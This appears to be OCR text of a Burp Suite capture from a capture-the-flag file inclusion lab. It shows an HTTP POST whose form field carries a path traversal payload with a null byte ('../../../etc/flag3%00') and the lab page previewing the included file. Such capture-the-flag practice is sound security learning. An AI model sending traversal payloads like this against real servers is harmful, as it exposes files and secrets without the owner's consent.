 Request
Pretty Raw Hex \n
1 POST /challenges///chall3.php HTTP/1.1
2 Host: 10.10.86.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.86.15/challenges//chall3.php?file=hello
9 Cookie: THM=Guest
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 30
13
14 file=../../../etc/flag3%00
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Home / Lab #Challenge 3
File Inclusion Lab
Lab #Challenge 3: Include a file in the input form
below
File Name For example: welcome Include
Current Path
/var/www/html
File Content Preview of ../../../etc/flag3